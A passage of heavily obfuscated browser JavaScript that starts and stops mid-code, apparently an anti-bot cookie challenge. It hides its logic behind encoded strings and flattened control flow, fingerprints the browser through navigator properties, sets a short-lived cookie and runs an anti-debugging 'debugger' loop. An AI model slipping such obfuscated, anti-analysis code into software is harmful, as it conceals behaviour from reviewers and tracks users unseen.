_0x436495==_0x537d99;},'\x4f\x48\x68':function _0x45e3e7(_0x1ba14b,_0x16a964){return _0x1ba14b>>_0x16a964;},'\x71\x64\x51':function _0x26c754(_0x25ac91,_0x4b4979){return _0x25ac91<<_0x4b4979;},'\x62\x68\x42':function _0x192258(_0x2e1a2e,_0x12e9b3){return _0x2e1a2e&_0x12e9b3;},'\x49\x56\x6e':function _0x1a85b3(_0x25080f,_0x126903){return _0x25080f|_0x126903;},'\x4d\x4b\x4a':function _0x33da59(_0x5afe5f,_0x552eae){return _0x5afe5f&_0x552eae;},'\x6e\x69\x77':function _0x23b058(_0x313c7d,_0x1e500c){return _0x313c7d>>_0x1e500c;},'\x56\x57\x47':function _0x213c26(_0xc02b20,_0x20c92a){return _0xc02b20<<_0x20c92a;},'\x4a\x79\x45':function _0x382e52(_0x53664b,_0x3099c2){return _0x53664b>>_0x3099c2;},'\x62\x63\x4c':function _0x40b55d(_0x4e08b5,_0x343a93){return _0x4e08b5&_0x343a93;},'\x43\x63\x42':function _0x1cd5f5(_0x129ce7,_0x5204fe){return _0x129ce7>>_0x5204fe;},'\x6a\x4e\x4e':function _0x87dab1(_0x434065,_0x821e30){return _0x434065&_0x821e30;},'\x77\x43\x46':function _0x27f91f(_0x166fc0,_0x36c3bf){return _0x166fc0(_0x36c3bf);},'\x63\x41\x5a':function _0x3ef22e(_0x5eda51){return _0x5eda51();},'\x68\x56\x63':function _0x24ba61(_0x5396ce,_0x2a6b4f){return _0x5396ce<_0x2a6b4f;},'\x45\x6c\x6d':function _0x41716c(_0x53c44a,_0x293e42){return _0x53c44a(_0x293e42);},'\x72\x45\x77':function _0x1911bd(_0x3238cd,_0x2d4175){return _0x3238cd+_0x2d4175;},'\x67\x6a\x46':function _0x33314c(_0x14b05a,_0x135a38){return _0x14b05a-_0x135a38;},'\x4c\x46\x63':function _0x5be330(_0x17a8d1,_0x21346d){return _0x17a8d1+_0x21346d;},'\x57\x6a\x53':function _0x36bdb8(_0x2581a1,_0x14b67f){return _0x2581a1+_0x14b67f;},'\x76\x44\x63':function _0x421673(_0x1ecb0a,_0xad073b){return _0x1ecb0a%_0xad073b;},'\x79\x6f\x57':function _0x328865(_0xd6444,_0x28fe6d){return _0xd6444+_0x28fe6d;},'\x6a\x52\x79':function _0x180095(_0x116810,_0x543284,_0x466da3){return _0x116810(_0x543284,_0x466da3);},'\x4a\x76\x69':function _0x43b325(_0x180215,_0x6b1e5){return _0x180215-_0x6b1e5;},'\x78\x42\x6f':function _0x3d7c9e(_0x12e6f3,_0x540e10){return _0x12e6f3<_0x540e10;},'\x46\x4e\x73':function _0x5ec6d7(_0x5d4387,_0x1514ba){return _0x5d4387!==_0x1514ba;},'\x64\x45\x4c':function _0x2c35a8(_0x30653c,_0x153bfe){return _0x30653c===_0x153bfe;},'\x58\x72\x41':function _0x550baf(_0x5a655d,_0xeb1e60){return _0x5a655d%_0xeb1e60;},'\x6e\x56\x72':function _0x43c1c4(_0x11297d,_0x3aad7e){return _0x11297d>_0x3aad7e;},'\x74\x61\x6d':function _0x45324e(_0x3ab935,_0x59916f){return _0x3ab935-_0x59916f;},'\x62\x49\x6e':function _0x19b8cf(_0x33f943,_0x624b64){return _0x33f943<_0x624b64;},'\x41\x4f\x77':function _0x4f875f(_0x2ef261){return _0x2ef261();},'\x4a\x45\x73':function _0x154d4(_0x1aac7e,_0x813b5d){return _0x1aac7e(_0x813b5d);},'\x6f\x42\x71':function _0x4b3e92(_0x49a306,_0x5992b2){return _0x49a306+_0x5992b2;},'\x6a\x74\x65':function _0x549b58(_0x20e9df,_0x673d5a){return _0x20e9df(_0x673d5a);},'\x4e\x63\x6f':function _0x5ee8f2(_0xe1bb09){return _0xe1bb09();},'\x7a\x74\x53':function _0x365aa4(_0x1f906b,_0x266c9b){return _0x1f906b+_0x266c9b;},'\x72\x72\x4e':function _0x499b3e(_0x10f4ac,_0x48678f){return _0x10f4ac===_0x48678f;},'\x50\x52\x51':function _0x4de3f9(_0x3a93f5,_0x3293b6){return _0x3a93f5(_0x3293b6);},'\x65\x7a\x67':function _0x5a957d(_0x688e54,_0x51dcf2){return _0x688e54+_0x51dcf2;},'\x69\x44\x42':function _0x6fb10e(_0x219106,_0x4e2937){return _0x219106(_0x4e2937);},'\x61\x58\x52':function _0x52b4a8(_0x4d9013,_0x2479fc){return _0x4d9013+_0x2479fc;},'\x6e\x41\x6b':function _0x2028e8(_0x36244d,_0x54682c){return _0x36244d(_0x54682c);},'\x67\x7a\x55':function _0xfb7b6c(_0x12b237,_0x11e62c){return _0x12b237==_0x11e62c;},'\x61\x79\x41':function _0x5620f4(_0x383cd9,_0x46cbfc){return _0x383cd9<_0x46cbfc;},'\x56\x73\x50':function _0x117be8(_0x5db30c,_0x31d17a){return _0x5db30c>_0x31d17a;},'\x45\x63\x6b':function _0x369342(_0x25134e,_0x345b8f){return _0x25134e===_0x345b8f;},'\x43\x56\x68':function _0x239246(_0x22a658,_0x453e5e){return _0x22a658(_0x453e5e);},'\x45\x6b\x51':function _0x50c5fd(_0x356d0d,_0x3b4ba4){return _0x356d0d(_0x3b4ba4);},'\x49\x5a\x67':function _0x11984b(_0x56dae9,_0x54abdf){return _0x56dae9+_0x54abdf;},'\x4a\x4e\x47':function _0x391be8(_0x39d3bd,_0x116442){return _0x39d3bd===_0x116442;},'\x59\x45\x4c':function _0x5b5de8(_0x26e87d){return _0x26e87d();},'\x66\x73\x4e':function _0x1db5b8(_0x3534af,_0x5d4303){return _0x3534af==_0x5d4303;},'\x55\x76\x6c':function _0x57706f(_0x2bc6bb,_0x5c860b){return _0x2bc6bb==_0x5c860b;},'\x51\x6b\x55':function _0x3efafb(_0x8840d9,_0xe6d937){return _0x8840d9==_0xe6d937;},'\x7a\x65\x56':function _0x140324(_0x38953c,_0x2977d8){return _0x38953c(_0x2977d8);},'\x6d\x63\x59':function _0x5a3456(_0x2adf32,_0x2ca739){return _0x2adf32!==_0x2ca739;},'\x54\x64\x41':function _0x55df48(_0x32b9b9,_0x334383){return _0x32b9b9==_0x334383;},'\x52\x6a\x4d':function _0x20c2fb(_0x3c27cf,_0x21f7d6){return _0x3c27cf(_0x21f7d6);},'\x57\x73\x4b':function _0xbed66(_0x2b8bc5,_0x4dcdf1){return _0x2b8bc5+_0x4dcdf1;},'\x54\x6f\x58':function _0x15f229(_0x17da96,_0x389ee9){return _0x17da96(_0x389ee9);},'\x5a\x4f\x63':function _0x236c8b(_0x505a06,_0x1b9e76){return _0x505a06(_0x1b9e76);},'\x78\x4d\x48':function _0x365f35(_0x494dc0,_0x5f195b){return _0x494dc0+_0x5f195b;}};var _0x434be7=this[_0x9897('0x0', '\x78\x43\x51\x72')];var _0x2780ee=_0x434be7[_0x9897('0x1', '\x79\x4f\x58\x6d')];var _0x1848b8='';var _0x3334f0='';if(_0x3949f0[_0x9897('0x2', '\x78\x68\x30\x54')](typeof _0x434be7[_0x9897('0x3', '\x4c\x4e\x77\x32')],_0x9897('0x4', '\x79\x37\x59\x7a'))){_0x1848b8=_0x434be7[_0x9897('0x5', '\x45\x45\x62\x46')];_0x3334f0=_0x1848b8[_0x9897('0x6', '\x54\x51\x78\x79')];}var _0x3092a2=_0x434be7[_0x9897('0x7', '\x6f\x52\x52\x61')];var _0x434d4d=_0x434be7[_0x9897('0x8', '\x66\x37\x25\x37')];var _0x600db3=new _0x434be7[_0x9897('0x9', '\x45\x45\x62\x46')]()[_0x9897('0xa', '\x4a\x4e\x4f\x21')]();var _0x194359='';function _0x1739d0(_0x5a457c){var _0x266ee3=_0x9897('0xb', '\x5d\x30\x55\x46');var _0x28f976,_0x1c7399,_0x5ddd68;var _0x55c302,_0x5417a3,_0x44ec1f;_0x5ddd68=_0x5a457c[_0x9897('0xc', '\x75\x6d\x71\x77')];_0x1c7399=0x0;_0x28f976='';while(_0x3949f0[_0x9897('0xd', '\x4b\x72\x4e\x78')](_0x1c7399,_0x5ddd68)){_0x55c302=_0x5a457c[_0x9897('0xe', '\x62\x45\x70\x6c')](_0x1c7399++)&0xff;if(_0x3949f0[_0x9897('0xf', '\x63\x59\x4c\x58')](_0x1c7399,_0x5ddd68)){_0x28f976+=_0x266ee3[_0x9897('0x10', '\x6f\x52\x52\x61')](_0x3949f0[_0x9897('0x11', '\x6a\x21\x5d\x6a')](_0x55c302,0x2));_0x28f976+=_0x266ee3[_0x9897('0x12', '\x50\x4e\x61\x78')](_0x3949f0[_0x9897('0x13', '\x6f\x52\x52\x61')](_0x3949f0[_0x9897('0x14', '\x5b\x4d\x73\x29')](_0x55c302,0x3),0x4));_0x28f976+='\x3d\x3d';break;}_0x5417a3=_0x5a457c[_0x9897('0x15', '\x63\x59\x4c\x58')](_0x1c7399++);if(_0x1c7399==_0x5ddd68){_0x28f976+=_0x266ee3[_0x9897('0x16', '\x61\x38\x79\x23')](_0x3949f0[_0x9897('0x17', '\x54\x51\x78\x79')](_0x55c302,0x2));_0x28f976+=_0x266ee3[_0x9897('0x18', '\x62\x45\x70\x6c')](_0x3949f0[_0x9897('0x19', '\x59\x21\x79\x61')](_0x3949f0[_0x9897('0x1a', '\x61\x38\x79\x23')](_0x3949f0[_0x9897('0x1b', '\x71\x52\x51\x57')](_0x55c302,0x3),0x4),_0x3949f0[_0x9897('0x1c', '\x50\x4e\x61\x78')](_0x3949f0[_0x9897('0x1d', '\x55\x6f\x6d\x61')](_0x5417a3,0xf0),0x4)));_0x28f976+=_0x266ee3[_0x9897('0x1e', '\x78\x68\x30\x54')](_0x3949f0[_0x9897('0x1f', '\x6f\x58\x65\x4b')](_0x3949f0[_0x9897('0x20', '\x2a\x35\x5b\x39')](_0x5417a3,0xf),0x2));_0x28f976+='\x3d';break;}_0x44ec1f=_0x5a457c[_0x9897('0x21', '\x5b\x4d\x73\x29')](_0x1c7399++);_0x28f976+=_0x266ee3[_0x9897('0x22', '\x6f\x58\x65\x4b')](_0x3949f0[_0x9897('0x23', '\x37\x65\x50\x45')](_0x55c302,0x2));_0x28f976+=_0x266ee3[_0x9897('0x24', '\x59\x21\x79\x61')](_0x3949f0[_0x9897('0x25', '\x37\x5d\x57\x37')](_0x3949f0[_0x9897('0x20', '\x2a\x35\x5b\x39')](_0x55c302,0x3),0x4)|_0x3949f0[_0x9897('0x26', '\x75\x6d\x71\x77')](_0x5417a3,0xf0)>>0x4);_0x28f976+=_0x266ee3[_0x9897('0x27', '\x78\x50\x76\x23')](_0x3949f0[_0x9897('0x28', '\x71\x52\x51\x57')](_0x3949f0[_0x9897('0x29', '\x50\x4e\x61\x78')](_0x5417a3,0xf)<<0x2,_0x3949f0[_0x9897('0x2a', '\x6f\x58\x65\x4b')](_0x3949f0[_0x9897('0x2b', '\x79\x4f\x58\x6d')](_0x44ec1f,0xc0),0x6)));_0x28f976+=_0x266ee3[_0x9897('0x24', '\x59\x21\x79\x61')](_0x44ec1f&0x3f);}return _0x28f976;}function _0xcfe2ca(_0x46c25e){var _0x159473=_0x36e987(this,function(){var _0x2db912=function(){return'\x64\x65\x76';},_0x1c0add=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3e3ab8=function(){var _0x1ec4ae=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1ec4ae['\x74\x65\x73\x74'](_0x2db912['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4fa28a=function(){var _0x13ab73=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x13ab73['\x74\x65\x73\x74'](_0x1c0add['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10cddc=function(_0x2717ff){var _0x104ef9=~-0x1>>0x1+0xff%0x0;if(_0x2717ff['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x104ef9)){_0xcedec3(_0x2717ff);}};var _0xcedec3=function(_0x56f6ac){var _0x4ddc33=~-0x4>>0x1+0xff%0x0;if(_0x56f6ac['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4ddc33){_0x10cddc(_0x56f6ac);}};if(!_0x3e3ab8()){if(!_0x4fa28a()){_0x10cddc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x10cddc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x10cddc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x159473();var _0x5496dd={'\x77\x4c\x62':function _0x1ef932(_0xc4dd9c,_0x3c6c81){return _0x3949f0[_0x9897('0x2c', '\x55\x6f\x6d\x61')](_0xc4dd9c,_0x3c6c81);}};return function(_0x1b2450){_0x194359+=_0x1b2450;return _0x5496dd[_0x9897('0x2d', '\x44\x6e\x79\x66')](_0x46c25e,_0x1b2450);};}function _0x3216e2(){var _0x25fcaf={'\x6a\x41\x4e':function _0x1dbc55(_0x131bad,_0x221833){return _0x131bad<_0x221833;},'\x52\x6b\x6a':function _0xf7d132(_0x21cc6e,_0x1b69cc){return _0x21cc6e+_0x1b69cc;},'\x44\x48\x45':function _0x4b34af(_0x5a280b){return _0x5a280b();}};var _0x2126a4=_0x9897('0x2e', '\x52\x4f\x21\x25')[_0x9897('0x2f', '\x31\x49\x70\x6e')]('\x7c'),_0x5b475e=0x0;while(!![]){switch(_0x2126a4[_0x5b475e++]){case'\x30':var _0x3dc5f5=new _0x434be7[_0x9897('0x30', '\x44\x6e\x79\x66')]();continue;case'\x31':for(var _0x291e43=0x0;_0x25fcaf[_0x9897('0x31', '\x76\x67\x49\x78')](_0x291e43,_0x2fe4c4[_0x9897('0x32', '\x71\x52\x51\x57')]);_0x291e43++){var _0xed03db=_0x2fe4c4[_0x291e43][_0x9897('0x33', '\x66\x37\x25\x37')](0x0,_0x2fe4c4[_0x291e43][_0x9897('0x34', '\x5e\x56\x53\x36')]('\x3d'));var _0x10feb0=_0x2fe4c4[_0x291e43][_0x9897('0x35', '\x50\x4e\x61\x78')](_0x25fcaf[_0x9897('0x36', '\x4e\x38\x6c\x4b')](_0x2fe4c4[_0x291e43][_0x9897('0x37', '\x61\x38\x79\x23')]('\x3d'),0x1),_0x2fe4c4[_0x291e43][_0x9897('0x38', '\x6f\x6f\x28\x73')]);if(_0x373cab[_0x9897('0x39', '\x78\x43\x51\x72')](_0xed03db)){_0x3dc5f5[_0x3dc5f5[_0x9897('0x3a', '\x76\x67\x49\x78')]]=_0x10feb0;}}continue;case'\x32':return _0x3dc5f5;continue;case'\x33':var _0x373cab=new _0x434be7[_0x9897('0x3b', '\x4b\x72\x4e\x78')](_0x9897('0x3c', '\x67\x57\x64\x26'));continue;case'\x34':_0x25fcaf[_0x9897('0x3d', '\x79\x37\x59\x7a')](_0x49a97d);continue;case'\x35':var _0x2fe4c4=_0x2780ee[_0x9897('0x3e', '\x79\x4f\x58\x6d')][_0x9897('0x3f', '\x6a\x21\x5d\x6a')]('\x3b');continue;}break;}}function _0x48a6a2(_0xa0bc8e){var _0x590d85;var _0x12f887=_0x3949f0[_0x9897('0x40', '\x61\x45\x46\x49')](_0x3216e2);var _0x53a3ee=new _0x434be7[_0x9897('0x41', '\x37\x5d\x57\x37')](_0x12f887[_0x9897('0x42', '\x5a\x70\x35\x52')]);for(var _0x8cb2fe=0x0;_0x3949f0[_0x9897('0x43', '\x37\x65\x50\x45')](_0x8cb2fe,_0x12f887[_0x9897('0x44', '\x79\x37\x59\x7a')]);_0x8cb2fe++){_0x53a3ee[_0x8cb2fe]=_0x3949f0[_0x9897('0x45', '\x2a\x35\x5b\x39')](_0x1d15ed,_0x3949f0[_0x9897('0x46', '\x2a\x35\x5b\x39')](_0xa0bc8e,_0x12f887[_0x8cb2fe]));}_0x49a97d();var _0x490942=_0x9897('0x47', '\x75\x6d\x71\x77');var _0x2b394c=0x8;while(--_0x2b394c){_0x490942=_0x490942[_0x9897('0x48', '\x4b\x73\x21\x4c')](0x1)+_0x490942[0x0];}var _0x1a6cf1=_0x490942;var _0x420f05=_0x3949f0[_0x9897('0x49', '\x41\x6d\x35\x25')](_0x490942[_0x9897('0x4a', '\x50\x4e\x61\x78')],0x6);while(--_0x420f05){_0x1a6cf1=_0x3949f0[_0x9897('0x4b', '\x45\x45\x62\x46')](_0x1a6cf1[_0x9897('0x4c', '\x61\x45\x46\x49')](0x1),_0x1a6cf1[0x0]);}var _0x1520e8='\xbd\xff\x05\x43\x0e\xb9\xa0\x00';var _0xda65f5=0x5;while(--_0xda65f5){_0x1520e8=_0x1520e8['\x73\x75\x62\x73\x74\x72'](0x1)+_0x1520e8[0x0];}var _0xeabf51=_0x1520e8;var _0x45fcb2=_0x1520e8['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x45fcb2){_0xeabf51=_0xeabf51['\x73\x75\x62\x73\x74\x72'](0x1)+_0xeabf51[0x0];}var _0xf65502='\x41\x8a\x24\x78\x5e\x94\x86\x50';var _0x3571eb=0x2;var _0xf3f636=0x0;var _0xed077d=[];for(var _0x42aeea=0x0;_0x42aeea<_0xf65502['\x6c\x65\x6e\x67\x74\x68'];_0x42aeea++){_0xed077d['\x70\x75\x73\x68'](_0x42aeea);}var _0x85f30f=_0xed077d.map(function(_0xb87821){return (_0xed077d[_0xb87821]%_0x3571eb)?'':_0xf65502[_0xb87821];})['\x6a\x6f\x69\x6e']('');var _0x814275=_0xed077d.map(function(_0x3414d5){return (_0xed077d[_0x3414d5]%_0x3571eb)?_0xf65502[_0x3414d5]:'';})['\x6a\x6f\x69\x6e']('');var _0x679b5d=[];for(var _0x422b08=0x0;_0x422b08<_0x85f30f['\x6c\x65\x6e\x67\x74\x68']+_0x814275['\x6c\x65\x6e\x67\x74\x68'];_0x422b08++){_0x679b5d['\x70\x75\x73\x68'](_0x422b08);}var _0xc5fa63=_0x679b5d.map(function(_0x8dae31){return _0x8dae31%_0x3571eb==_0xf3f636?_0x85f30f[_0x8dae31/_0x3571eb]:_0x814275[_0x8dae31/_0x3571eb|_0xf3f636];})['\x6a\x6f\x69\x6e']('');var _0x1ccbb2=_0x9897('0x4e', _0xeabf51);var _0x51f51b=_0x53a3ee[_0x9897('0x4f', '\x79\x37\x59\x7a')]();var _0x52c15a='';for(var _0x8cb2fe=0x0;_0x3949f0[_0x9897('0x50', '\x61\x38\x79\x23')](_0x8cb2fe,_0x1ccbb2[_0x9897('0x51', '\x59\x21\x79\x61')]);_0x8cb2fe++){_0x52c15a+=_0x3949f0[_0x9897('0x52', '\x66\x37\x25\x37')](_0x1ccbb2[_0x9897('0x53', '\x61\x38\x79\x23')](_0x8cb2fe),_0x51f51b[_0x9897('0x54', '\x4f\x30\x46\x69')](_0x3949f0[_0x9897('0x55', '\x37\x65\x50\x45')](_0x8cb2fe,_0x51f51b[_0x9897('0x56', '\x54\x56\x54\x50')])))[_0x9897('0x57', '\x67\x57\x64\x26')](0x10);}_0x3949f0[_0x9897('0x58', '\x4b\x73\x21\x4c')](_0x49a97d);_0x8979[_0x9897('0x59', '\x51\x56\x38\x21')](_0x3949f0[_0x9897('0x5a', '\x62\x45\x70\x6c')](btoa,_0xa0bc8e));_0x590d85=_0x3949f0[_0x9897('0x5b', '\x51\x56\x38\x21')](btoa,_0x3949f0[_0x9897('0x5c', '\x78\x50\x76\x23')](_0x3949f0[_0x9897('0x5d', '\x72\x53\x33\x30')](_0x3949f0[_0x9897('0x5e', '\x79\x4f\x58\x6d')](_0x3949f0[_0x9897('0x5f', '\x45\x45\x62\x46')](_0x9897,_0x3949f0[_0x9897('0x60', '\x4c\x4e\x77\x32')](_0x8979[_0x9897('0x56', '\x54\x56\x54\x50')],0x1),_0x1ccbb2[_0x9897('0x61', '\x78\x43\x51\x72')](0x0,0x5)),_0x9897('0x62', '\x5b\x4d\x73\x29')),_0x51f51b)+_0x9897('0x63', '\x4f\x30\x46\x69'),_0x52c15a));_0x8979[_0x9897('0x64', '\x76\x67\x49\x78')]();_0x3680cb(_0x9897('0x65', '\x75\x6d\x71\x77'),_0x590d85,0x14);}function _0x1d15ed(_0x27a36a){var _0x25fd16=0x0;for(var _0x49325=0x0;_0x3949f0[_0x9897('0x66', '\x50\x4e\x61\x78')](_0x49325,_0x27a36a[_0x9897('0xc', '\x75\x6d\x71\x77')]);_0x49325++){_0x25fd16+=_0x27a36a[_0x9897('0x67', '\x41\x6d\x35\x25')](_0x49325);}_0x3949f0[_0x9897('0x68', '\x56\x32\x21\x51')](_0x49a97d);return _0x25fd16;}function _0x3680cb(_0x7b434f,_0x51d45b,_0x3e051d){var _0x45c064={'\x6e\x4c\x62':function _0x41c31d(_0x495064,_0x19ad23){return _0x495064+_0x19ad23;},'\x55\x64\x58':function _0x5befb8(_0x4d8849,_0x16a07a){return _0x4d8849*_0x16a07a;},'\x61\x71\x64':function _0x56d659(_0x368d77,_0x364706){return _0x368d77+_0x364706;},'\x5a\x67\x43':function _0x2b24f4(_0x36f59f,_0x57e676){return _0x36f59f+_0x57e676;},'\x53\x64\x74':function _0x1f4cca(_0xe0938,_0xf51d97){return _0xe0938+_0xf51d97;}};var _0x1fc195=_0x9897('0x69', '\x56\x32\x21\x51')[_0x9897('0x6a', '\x62\x45\x70\x6c')]('\x7c'),_0x1c2f56=0x0;while(!![]){switch(_0x1fc195[_0x1c2f56++]){case'\x30':if(_0x3e051d){var _0x4b5aa7=new _0x434be7[_0x9897('0x6b', '\x67\x57\x64\x26')]();_0x4b5aa7[_0x9897('0x6c', '\x79\x37\x59\x7a')](_0x45c064[_0x9897('0x6d', '\x67\x57\x64\x26')](_0x4b5aa7[_0x9897('0x6e', '\x34\x68\x23\x62')](),_0x45c064[_0x9897('0x6f', '\x61\x38\x79\x23')](_0x3e051d,0x3e8)));var _0x332b5b=_0x45c064[_0x9897('0x70', '\x5e\x56\x53\x36')](_0x9897('0x71', '\x34\x68\x23\x62'),_0x4b5aa7[_0x9897('0x72', '\x51\x56\x38\x21')]());}continue;case'\x31':var _0x144fa4=_0x177eb7[_0x9897('0x73', '\x5e\x56\x53\x36')](0x0,0x4);continue;case'\x32':_0x2780ee[_0x9897('0x74', '\x4b\x73\x21\x4c')]=_0x45c064[_0x9897('0x75', '\x56\x32\x21\x51')](_0x45c064[_0x9897('0x76', '\x54\x56\x54\x50')](_0x45c064[_0x9897('0x77', '\x4c\x4e\x77\x32')](_0x45c064[_0x9897('0x78', '\x4c\x4e\x77\x32')](_0x7b434f,'\x3d'),_0x51d45b),_0x332b5b),_0x9897('0x79', '\x45\x45\x62\x46'));continue;case'\x33':var _0x177eb7=_0x9897('0x7a', '\x72\x53\x33\x30');continue;case'\x34':var _0x324c41=_0x177eb7[_0x9897('0x7b', '\x4b\x72\x4e\x78')](0x4);continue;case'\x35':var _0x332b5b='';continue;}break;}}function _0x1bff7d(){function _0x3292bb(_0x329bc6){if(_0x3949f0[_0x9897('0x7c', '\x50\x4e\x61\x78')](_0x3949f0[_0x9897('0x7d', '\x61\x45\x46\x49')]('',_0x329bc6/_0x329bc6)[_0x9897('0x7e', '\x31\x49\x70\x6e')],0x1)||_0x3949f0[_0x9897('0x7f', '\x78\x50\x76\x23')](_0x3949f0[_0x9897('0x80', '\x67\x57\x64\x26')](_0x329bc6,0x14),0x0)){(function(){}[_0x9897('0x81', '\x4b\x72\x4e\x78')](_0x9897('0x82', '\x78\x68\x30\x54'))());}else{(function(){}[_0x9897('0x83', '\x75\x6d\x71\x77')](_0x9897('0x84', '\x6f\x58\x65\x4b'))());}return _0x3292bb(++_0x329bc6);}try{return _0x3949f0[_0x9897('0x85', '\x2a\x5e\x62\x69')](_0x3292bb,0x0);}catch(_0x1ec3fd){}};function _0x49a97d(){if(_0x3949f0[_0x9897('0x86', '\x61\x45\x46\x49')](_0x3949f0[_0x9897('0x87', '\x69\x31\x56\x42')](new _0x434be7[_0x9897('0x88', '\x5b\x4d\x73\x29')]()[_0x9897('0x89', '\x52\x4f\x21\x25')](),_0x600db3),0x1f4)){_0x3949f0[_0x9897('0x8a', '\x78\x43\x51\x72')](_0x1bff7d);}}function _0x2a0413(_0x228bc8){var _0x28496c='';var _0x4c5ce7=_0x9897('0x8b', '\x45\x45\x62\x46');var _0x2a2012=_0x4c5ce7[_0x9897('0x8c', '\x78\x68\x30\x54')](0x0,0x4);var _0x167f24=_0x4c5ce7[_0x9897('0x8d', '\x61\x38\x79\x23')](0x4);var _0x532566=new Array();for(var _0xad72b6=0x0;_0x3949f0[_0x9897('0x8e', '\x4e\x5b\x56\x37')](_0xad72b6,_0x228bc8[_0x9897('0x3a', '\x76\x67\x49\x78')]);_0xad72b6++){var _0xf2f38c=_0x228bc8[_0xad72b6][0x0];var _0x499985=_0x228bc8[_0xad72b6][0x2];switch(_0x228bc8[_0xad72b6][0x1]){case _0x9897('0x8f', '\x2a\x5e\x62\x69'):try{if(_0x3949f0[_0x9897('0x90', '\x4e\x38\x6c\x4b')](typeof _0x3949f0[_0x9897('0x91', '\x34\x68\x23\x62')](_0x499985),_0x9897('0x92', '\x51\x56\x38\x21'))){_0x532566[_0x532566[_0x9897('0x93', '\x56\x32\x21\x51')]]=_0x3949f0[_0x9897('0x94', '\x54\x56\x54\x50')](_0x434d4d,_0x3949f0[_0x9897('0x95', '\x5d\x30\x55\x46')](_0xf2f38c,_0x9897('0x96', '\x37\x65\x50\x45')));}else{_0x532566[_0x532566[_0x9897('0x42', '\x5a\x70\x35\x52')]]=_0x434d4d(_0x3949f0[_0x9897('0x97', '\x45\x45\x62\x46')](_0xf2f38c,_0x9897('0x98', '\x2a\x5e\x62\x69')));}}catch(_0x563109){_0x532566[_0x532566[_0x9897('0x99', '\x78\x50\x76\x23')]]=_0x3949f0[_0x9897('0x9a', '\x52\x4f\x21\x25')](_0x434d4d,_0x3949f0[_0x9897('0x9b', '\x51\x56\x38\x21')](_0xf2f38c,_0x9897('0x98', '\x2a\x5e\x62\x69')));}break;case _0x9897('0x9c', '\x4b\x72\x4e\x78'):try{try{_0x28496c=_0x3949f0[_0x9897('0x9d', '\x5a\x70\x35\x52')](_0x499985);if(_0x3949f0[_0x9897('0x9e', '\x56\x32\x21\x51')](typeof _0x28496c,_0x9897('0x9f', '\x6f\x6f\x28\x73'))){_0x532566[_0x532566[_0x9897('0xa0', '\x4a\x4e\x4f\x21')]]=_0x3949f0[_0x9897('0xa1', '\x51\x56\x38\x21')](_0x434d4d,_0x3949f0[_0x9897('0xa2', '\x37\x64\x79\x28')](_0xf2f38c,_0x9897('0xa3', '\x61\x38\x79\x23')));}else if(_0x3949f0[_0x9897('0xa4', '\x61\x45\x46\x49')](_0x28496c,null)){_0x532566[_0x532566[_0x9897('0x93', '\x56\x32\x21\x51')]]=_0x3949f0[_0x9897('0xa5', '\x79\x37\x59\x7a')](_0x434d4d,_0x3949f0[_0x9897('0xa6', '\x41\x6d\x35\x25')](_0xf2f38c,_0x9897('0xa7', '\x56\x32\x21\x51')));}else{_0x532566[_0x532566[_0x9897('0xa8', '\x72\x53\x33\x30')]]=_0x3949f0[_0x9897('0xa9', '\x4a\x4e\x4f\x21')](_0x434d4d,_0x3949f0[_0x9897('0xa2', '\x37\x64\x79\x28')](_0xf2f38c,'\x3d')+_0x28496c[_0x9897('0xaa', '\x78\x68\x30\x54')]());}}catch(_0x184538){_0x532566[_0x532566[_0x9897('0xab', '\x5d\x30\x55\x46')]]=_0x3949f0[_0x9897('0xac', '\x4f\x30\x46\x69')](_0x434d4d,_0x3949f0[_0x9897('0xad', '\x4f\x30\x46\x69')](_0xf2f38c,_0x9897('0xae', '\x44\x6e\x79\x66')));break;}break;}catch(_0x1215dd){_0x532566[_0x532566[_0x9897('0xaf', '\x78\x43\x51\x72')]]=_0x3949f0[_0x9897('0xb0', '\x5b\x4d\x73\x29')](_0x434d4d,_0x3949f0[_0x9897('0xb1', '\x4e\x38\x6c\x4b')](_0xf2f38c,'\x3d')+_0x1215dd);}break;case _0x9897('0xb2', '\x61\x38\x79\x23'):try{var _0x5350b8=[];try{_0x9d6f94=_0x5350b8[_0x9897('0xb3', '\x4b\x73\x21\x4c')]('\x69');}catch(_0x20bc80){_0x532566[_0x532566[_0x9897('0xb4', '\x37\x65\x50\x45')]]=_0x3949f0[_0x9897('0xb5', '\x4e\x5b\x56\x37')](_0x434d4d,_0x9897('0xb6', '\x50\x4e\x61\x78'));break;}try{var _0x53911b=_0x3092a2[_0x9897('0xb7', '\x59\x21\x79\x61')][_0x9897('0xb8', '\x4b\x72\x4e\x78')];if(_0x53911b==0x0||_0x3949f0[_0x9897('0xb9', '\x2a\x5e\x62\x69')](_0x53911b,null)){_0x532566[_0x532566[_0x9897('0xc', '\x75\x6d\x71\x77')]]=_0x3949f0[_0x9897('0xba', '\x4a\x4e\x4f\x21')](_0x434d4d,_0x9897('0xbb', '\x61\x38\x79\x23'));break;}}catch(_0x4176bf){_0x532566[_0x532566[_0x9897('0xaf', '\x78\x43\x51\x72')]]=_0x434d4d(_0x9897('0xbc', '\x76\x67\x49\x78'));break;}for(var _0x9d6f94=0x0;_0x3949f0[_0x9897('0xbd', '\x72\x53\x33\x30')](_0x9d6f94,_0x3092a2[_0x9897('0xbe', '\x51\x56\x38\x21')][_0x9897('0xbf', '\x37\x5d\x57\x37')]);_0x9d6f94++){var _0xe7ba9b=_0x9897('0xc0', '\x50\x4e\x61\x78')[_0x9897('0xc1', '\x79\x4f\x58\x6d')]('\x7c'),_0x3f6a4d=0x0;while(!![]){switch(_0xe7ba9b[_0x3f6a4d++]){case'\x30':if(_0x3949f0[_0x9897('0xc2', '\x79\x4f\x58\x6d')](typeof _0x8c8937,_0x9897('0xc3', 